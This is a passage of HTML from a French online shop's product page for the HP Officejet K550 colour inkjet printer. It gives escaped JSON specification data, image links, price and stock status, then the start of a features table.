d&#039;impression&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Couleur du produit&quot;,&quot;value&quot;:&quot;Noir. Gris&quot;,&quot;id_feature&quot;:&quot;54&quot;,&quot;position&quot;:&quot;14&quot;},{&quot;name&quot;:&quot;Vitesse d&#039;impression&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;98&quot;,&quot;position&quot;:&quot;15&quot;},{&quot;name&quot;:&quot;Poids et dimensions&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;16&quot;,&quot;position&quot;:&quot;24&quot;},{&quot;name&quot;:&quot;R\u00e9solution maximale&quot;,&quot;value&quot;:&quot;4800 x 1200 DPI&quot;,&quot;id_feature&quot;:&quot;153&quot;,&quot;position&quot;:&quot;29&quot;},{&quot;name&quot;:&quot;Poids&quot;,&quot;value&quot;:&quot;9.7 kg&quot;,&quot;id_feature&quot;:&quot;66&quot;,&quot;position&quot;:&quot;34&quot;},{&quot;name&quot;:&quot;Vitesse d&#039;impression (noir. qualit\u00e9 normale. A4\/US Letter)&quot;,&quot;value&quot;:&quot;16 ppm&quot;,&quot;id_feature&quot;:&quot;99&quot;,&quot;position&quot;:&quot;51&quot;},{&quot;name&quot;:&quot;Vitesse d&#039;impression (couleur. qualit\u00e9 normale. A4\/US Letter)&quot;,&quot;value&quot;:&quot;16 ppm&quot;,&quot;id_feature&quot;:&quot;250&quot;,&quot;position&quot;:&quot;55&quot;},{&quot;name&quot;:&quot;Informations sur l&#039;emballage&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;position&quot;:&quot;59&quot;},{&quot;name&quot;:&quot;Nombre de cartouches d&#039;impression&quot;,&quot;value&quot;:&quot;4&quot;,&quot;id_feature&quot;:&quot;100&quot;,&quot;position&quot;:&quot;60&quot;},{&quot;name&quot;:&quot;Couleur&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;39&quot;,&quot;position&quot;:&quot;62&quot;},{&quot;name&quot;:&quot;Capacit\u00e9 d&#039;entr\u00e9e et de sortie&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;101&quot;,&quot;position&quot;:&quot;63&quot;},{&quot;name&quot;:&quot;Capacit\u00e9 d\u2019alimentation totale&quot;,&quot;value&quot;:&quot;250 feuilles&quot;,&quot;id_feature&quot;:&quot;155&quot;,&quot;position&quot;:&quot;66&quot;},{&quot;name&quot;:&quot;Capacit\u00e9 de sortie totale&quot;,&quot;value&quot;:&quot;150 feuilles&quot;,&quot;id_feature&quot;:&quot;156&quot;,&quot;position&quot;:&quot;68&quot;},{&quot;name&quot;:&quot;Gestion du papier&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;103&quot;,&quot;position&quot;:&quot;74&quot;},{&quot;name&quot;:&quot;Taille de papier de s\u00e9rie A ISO maximum&quot;,&quot;value&quot;:&quot;A4&quot;,&quot;id_feature&quot;:&quot;104&quot;,&quot;position&quot;:&quot;75&quot;},{&quot;name&quot;:&quot;Vitesse d&#039;impression (noir. qualit\u00e9 brouillon. A4\/US Letter)&quot;,&quot;value&quot;:&quot;37 ppm&quot;,&quot;id_feature&quot;:&quot;463&quot;,&quot;position&quot;:&quot;76&quot;},{&quot;name&quot;:&quot;Type de support du bac papier&quot;,&quot;value&quot;:&quot;Enveloppes. \u00c9tiquettes. Papier photo. Papier ordinaire. Transparences&quot;,&quot;id_feature&quot;:&quot;209&quot;,&quot;position&quot;:&quot;78&quot;},{&quot;name&quot;:&quot;ISO. Format Series A (A0...A9)&quot;,&quot;value&quot;:&quot;A4.A5.A6&quot;,&quot;id_feature&quot;:&quot;210&quot;,&quot;position&quot;:&quot;80&quot;},{&quot;name&quot;:&quot;ISO. Formats Series-B (B0...B9)&quot;,&quot;value&quot;:&quot;B5&quot;,&quot;id_feature&quot;:&quot;211&quot;,&quot;position&quot;:&quot;81&quot;},{&quot;name&quot;:&quot;Poids du support de bac papier&quot;,&quot;value&quot;:&quot;60 - 240 g\/m\u00b2&quot;,&quot;id_feature&quot;:&quot;214&quot;,&quot;position&quot;:&quot;84&quot;},{&quot;name&quot;:&quot;Connectivit\u00e9&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;216&quot;,&quot;position&quot;:&quot;86&quot;},{&quot;name&quot;:&quot;Port USB&quot;,&quot;value&quot;:&quot;Oui&quot;,&quot;id_feature&quot;:&quot;343&quot;,&quot;position&quot;:&quot;89&quot;},{&quot;name&quot;:&quot;R\u00e9seau&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;219&quot;,&quot;position&quot;:&quot;93&quot;},{&quot;name&quot;:&quot;Wifi&quot;,&quot;value&quot;:&quot;Non&quot;,&quot;id_feature&quot;:&quot;220&quot;,&quot;position&quot;:&quot;94&quot;},{&quot;name&quot;:&quot;Ethernet\/LAN&quot;,&quot;value&quot;:&quot;Non&quot;,&quot;id_feature&quot;:&quot;221&quot;,&quot;position&quot;:&quot;96&quot;},{&quot;name&quot;:&quot;Design&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;225&quot;,&quot;position&quot;:&quot;99&quot;},{&quot;name&quot;:&quot;position de march\u00e9&quot;,&quot;value&quot;:&quot;Domestique et professionnel&quot;,&quot;id_feature&quot;:&quot;293&quot;,&quot;position&quot;:&quot;101&quot;},{&quot;name&quot;:&quot;\u00c9cran integr\u00e9&quot;,&quot;value&quot;:&quot;Non&quot;,&quot;id_feature&quot;:&quot;257&quot;,&quot;position&quot;:&quot;103&quot;},{&quot;name&quot;:&quot;Puissance&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;188&quot;,&quot;position&quot;:&quot;111&quot;},{&quot;name&quot;:&quot;Consommation d&#039;\u00e9nergie (mode veille)&quot;,&quot;value&quot;:&quot;8.47 W&quot;,&quot;id_feature&quot;:&quot;228&quot;,&quot;position&quot;:&quot;115&quot;},{&quot;name&quot;:&quot;Consommation \u00e9lectrique (arr\u00eat)&quot;,&quot;value&quot;:&quot;0.78 W&quot;,&quot;id_feature&quot;:&quot;229&quot;,&quot;position&quot;:&quot;117&quot;},{&quot;name&quot;:&quot;Tension d&#039;entr\u00e9e AC&quot;,&quot;value&quot;:&quot;100 - 240 V&quot;,&quot;id_feature&quot;:&quot;533&quot;,&quot;position&quot;:&quot;118&quot;},{&quot;name&quot;:&quot;Fr\u00e9quence d&#039;entr\u00e9e AC&quot;,&quot;value&quot;:&quot;50\/60 Hz&quot;,&quot;id_feature&quot;:&quot;619&quot;,&quot;position&quot;:&quot;119&quot;},{&quot;name&quot;:&quot;Configuration minimale du syst\u00e8me&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;163&quot;,&quot;position&quot;:&quot;120&quot;},{&quot;name&quot;:&quot;Prise en charge du syst\u00e8me d&#039;exploitation Windows&quot;,&quot;value&quot;:&quot;Windows 2000.Windows 2000 Professional.Windows 98.Windows 98SE.Windows ME.Windows Vista Business.Windows Vista Business x64.Windows Vista Enterprise.Windows Vista Enterprise x64.Windows Vista Home Basic.Windows Vista Home Basic x64.Windows Vista Home Premium.Windows Vista Home Premium x64.Windows Vista Ultimate.Windows Vista Ultimate x64.Windows XP Home.Windows XP Home x64.Windows XP Professional.Windows XP Professional x64&quot;,&quot;id_feature&quot;:&quot;428&quot;,&quot;position&quot;:&quot;123&quot;},{&quot;name&quot;:&quot;Prise en charge du syst\u00e8me d&#039;exploitation Mac&quot;,&quot;value&quot;:&quot;Mac OS X 10.2 Jaguar. Mac OS X 10.3 Panther. Mac OS X 10.4 Tiger&quot;,&quot;id_feature&quot;:&quot;588&quot;,&quot;position&quot;:&quot;124&quot;},{&quot;name&quot;:&quot;Largeur&quot;,&quot;value&quot;:&quot;496 mm&quot;,&quot;id_feature&quot;:&quot;34&quot;,&quot;position&quot;:&quot;131&quot;},{&quot;name&quot;:&quot;Profondeur&quot;,&quot;value&quot;:&quot;403.2 mm&quot;,&quot;id_feature&quot;:&quot;35&quot;,&quot;position&quot;:&quot;133&quot;},{&quot;name&quot;:&quot;Hauteur&quot;,&quot;value&quot;:&quot;212.5 mm&quot;,&quot;id_feature&quot;:&quot;36&quot;,&quot;position&quot;:&quot;135&quot;},{&quot;name&quot;:&quot;Cycle de service (Maximum)&quot;,&quot;value&quot;:&quot;7500 pages par mois&quot;,&quot;id_feature&quot;:&quot;191&quot;,&quot;position&quot;:&quot;139&quot;},{&quot;name&quot;:&quot;Langues de la description de page&quot;,&quot;value&quot;:&quot;PCL 3&quot;,&quot;id_feature&quot;:&quot;206&quot;,&quot;position&quot;:&quot;140&quot;},{&quot;name&quot;:&quot;Vitesse d&#039;impression (couleur. qualit\u00e9 brouillon. A4\/US Letter)&quot;,&quot;value&quot;:&quot;33 ppm&quot;,&quot;id_feature&quot;:&quot;464&quot;,&quot;position&quot;:&quot;148&quot;},{&quot;name&quot;:&quot;Format d\u2019impression maximale&quot;,&quot;value&quot;:&quot;210 x 297 mm&quot;,&quot;id_feature&quot;:&quot;70&quot;,&quot;position&quot;:&quot;155&quot;},{&quot;name&quot;:&quot;Tailles enveloppes&quot;,&quot;value&quot;:&quot;10.DL&quot;,&quot;id_feature&quot;:&quot;349&quot;,&quot;position&quot;:&quot;157&quot;},{&quot;name&quot;:&quot;Interfaces standards&quot;,&quot;value&quot;:&quot;USB&quot;,&quot;id_feature&quot;:&quot;217&quot;,&quot;position&quot;:&quot;158&quot;},{&quot;name&quot;:&quot;repr\u00e9sentation \/ r\u00e9alisation&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;43&quot;,&quot;position&quot;:&quot;161&quot;},{&quot;name&quot;:&quot;M\u00e9moire interne&quot;,&quot;value&quot;:&quot;32 Mo&quot;,&quot;id_feature&quot;:&quot;105&quot;,&quot;position&quot;:&quot;162&quot;},{&quot;name&quot;:&quot;Fr\u00e9quence du processeur&quot;,&quot;value&quot;:&quot;300 MHz&quot;,&quot;id_feature&quot;:&quot;108&quot;,&quot;position&quot;:&quot;164&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 de Ports USB 2.0&quot;,&quot;value&quot;:&quot;1&quot;,&quot;id_feature&quot;:&quot;218&quot;,&quot;position&quot;:&quot;169&quot;},{&quot;name&quot;:&quot;Prise en charge du syst\u00e8me d&#039;exploitation Linux&quot;,&quot;value&quot;:&quot;Oui&quot;,&quot;id_feature&quot;:&quot;651&quot;,&quot;position&quot;:&quot;174&quot;},{&quot;name&quot;:&quot;Conditions environnementales&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;14&quot;,&quot;position&quot;:&quot;190&quot;},{&quot;name&quot;:&quot;Taux d&#039;humidit\u00e9 de fonctionnement&quot;,&quot;value&quot;:&quot;15 - 80%&quot;,&quot;id_feature&quot;:&quot;40&quot;,&quot;position&quot;:&quot;191&quot;},{&quot;name&quot;:&quot;Temp\u00e9rature d&#039;op\u00e9ration&quot;,&quot;value&quot;:&quot;15 - 35 \u00b0C&quot;,&quot;id_feature&quot;:&quot;41&quot;,&quot;position&quot;:&quot;192&quot;},{&quot;name&quot;:&quot;Tailles du support d&#039;impression non-ISO&quot;,&quot;value&quot;:&quot;Executive. Legal. Statement. Letter&quot;,&quot;id_feature&quot;:&quot;212&quot;,&quot;position&quot;:&quot;194&quot;},{&quot;name&quot;:&quot;Taille Papier ISO. Formats serie C (C0\u2026C9)&quot;,&quot;value&quot;:&quot;C5.C6&quot;,&quot;id_feature&quot;:&quot;694&quot;,&quot;position&quot;:&quot;196&quot;},{&quot;name&quot;:&quot;Int\u00e9gr\u00e9 dans le processeur&quot;,&quot;value&quot;:&quot;Oui&quot;,&quot;id_feature&quot;:&quot;106&quot;,&quot;position&quot;:&quot;199&quot;},{&quot;name&quot;:&quot;Temp\u00e9rature hors fonctionnement&quot;,&quot;value&quot;:&quot;-40 - 70 \u00b0C&quot;,&quot;id_feature&quot;:&quot;15&quot;,&quot;position&quot;:&quot;212&quot;},{&quot;name&quot;:&quot;Taux d&#039;humidit\u00e9 relative (stockage)&quot;,&quot;value&quot;:&quot;15 - 90%&quot;,&quot;id_feature&quot;:&quot;57&quot;,&quot;position&quot;:&quot;213&quot;},{&quot;name&quot;:&quot;Niveau de pression sonore (impression)&quot;,&quot;value&quot;:&quot;55 dB&quot;,&quot;id_feature&quot;:&quot;194&quot;,&quot;position&quot;:&quot;216&quot;},{&quot;name&quot;:&quot;Consommation d&#039;\u00e9nergie (mode \u00e9conomie)&quot;,&quot;value&quot;:&quot;7.2 W&quot;,&quot;id_feature&quot;:&quot;350&quot;,&quot;position&quot;:&quot;227&quot;},{&quot;name&quot;:&quot;Prise en charge du syst\u00e8me d&#039;exploitation serveur&quot;,&quot;value&quot;:&quot;Windows Server 2003&quot;,&quot;id_feature&quot;:&quot;652&quot;,&quot;position&quot;:&quot;228&quot;},{&quot;name&quot;:&quot;Consommation \u00e9lectrique moyenne en mode Impression&quot;,&quot;value&quot;:&quot;52.17 W&quot;,&quot;id_feature&quot;:&quot;227&quot;,&quot;position&quot;:&quot;230&quot;},{&quot;name&quot;:&quot;Consommation (max)&quot;,&quot;value&quot;:&quot;180 W&quot;,&quot;id_feature&quot;:&quot;696&quot;,&quot;position&quot;:&quot;231&quot;},{&quot;name&quot;:&quot;Drivers inclus&quot;,&quot;value&quot;:&quot;Oui&quot;,&quot;id_feature&quot;:&quot;712&quot;,&quot;position&quot;:&quot;240&quot;},{&quot;name&quot;:&quot;Processeur minimal&quot;,&quot;value&quot;:&quot;Intel Pentium 90 MHz&quot;,&quot;id_feature&quot;:&quot;351&quot;,&quot;position&quot;:&quot;246&quot;},{&quot;name&quot;:&quot;M\u00e9moire vive (RAM) minimale&quot;,&quot;value&quot;:&quot;16 Mo&quot;,&quot;id_feature&quot;:&quot;352&quot;,&quot;position&quot;:&quot;247&quot;},{&quot;name&quot;:&quot;Espace disque minimal&quot;,&quot;value&quot;:&quot;90 Mo&quot;,&quot;id_feature&quot;:&quot;465&quot;,&quot;position&quot;:&quot;248&quot;},{&quot;name&quot;:&quot;Cordon d&#039;alimentation inclus&quot;,&quot;value&quot;:&quot;Oui&quot;,&quot;id_feature&quot;:&quot;711&quot;,&quot;position&quot;:&quot;254&quot;},{&quot;name&quot;:&quot;Certification&quot;,&quot;value&quot;:&quot;S (FCC Rules). Canada (DoC) Safety IEC 950t. UL listed. EU LVD. EN 60950. NEMKO-GS. Canada CSA. Mexico NOM-NYCE&quot;,&quot;id_feature&quot;:&quot;97&quot;,&quot;position&quot;:&quot;290&quot;},{&quot;name&quot;:&quot;C\u00e2bles inclus&quot;,&quot;value&quot;:&quot;USB&quot;,&quot;id_feature&quot;:&quot;710&quot;,&quot;position&quot;:&quot;303&quot;},{&quot;name&quot;:&quot;Manuel d&#039;utilisation&quot;,&quot;value&quot;:&quot;Oui&quot;,&quot;id_feature&quot;:&quot;713&quot;,&quot;position&quot;:&quot;394&quot;},{&quot;name&quot;:&quot;Taille d&#039;impression sans bordures&quot;,&quot;value&quot;:&quot;Carte d&#039;index&quot;,&quot;id_feature&quot;:&quot;695&quot;,&quot;position&quot;:&quot;422&quot;},{&quot;name&quot;:&quot;Multifonction&quot;,&quot;value&quot;:&quot;Non&quot;,&quot;id_feature&quot;:&quot;2478&quot;,&quot;position&quot;:&quot;2472&quot;},{&quot;name&quot;:&quot;Connectivit\u00e9s&quot;,&quot;value&quot;:&quot;USB&quot;,&quot;id_feature&quot;:&quot;2479&quot;,&quot;position&quot;:&quot;2473&quot;},{&quot;name&quot;:&quot;Format papier&quot;,&quot;value&quot;:&quot;A4&quot;,&quot;id_feature&quot;:&quot;2481&quot;,&quot;position&quot;:&quot;2475&quot;},{&quot;name&quot;:&quot;Type d\u2019impression&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;2483&quot;,&quot;position&quot;:&quot;2477&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-small_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-cart_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-home_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-medium_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-large_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-small_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-home_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-large_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4&quot;,&quot;id_image&quot;:&quot;2115&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2116-small_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2116-cart_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2116-home_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2116-medium_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2116-large_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2116-small_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2116-home_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2116-large_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2116&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2117-small_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2117-cart_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2117-home_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2117-medium_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2117-large_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2117-small_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2117-home_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2117-large_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2117&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2118-small_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2118-cart_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2118-home_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2118-medium_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2118-large_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2118-small_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2118-home_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2118-large_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2118&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-small_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-cart_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-home_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-medium_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-large_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-small_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-home_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2115-large_default\/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4&quot;,&quot;id_image&quot;:&quot;2115&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:159.79,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;EN R\u00c9APPROVISIONNEMENT&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
  >
  
          <div class="product-manufacturer">
                  <a href="https://shop-printer.fr/brand/3-hp">
            <img src="https://shop-printer.fr/img/m/3.jpg" class="img img-thumbnail manufacturer-logo" alt="HP">
          </a>
              </div>
          

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
              <section class="product-features">
                <dl class="data-sheet card-columns">
          
          <div class="card"> 
                                                            <div class="item-product-feature-content">
                        <dt class="name p">Multifonction</dt>
                        <dd class="value p">Non</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Caractéristiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleur</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Cycle de service (Maximum)</dt>
                        <dd class="value p">7500 pages par mois</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Nombre de cartouches d&#039;impression</dt>
                        <dd class="value p">4</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Langues de la description de page</dt>
                        <dd class="value p">PCL 3</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d’impression</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
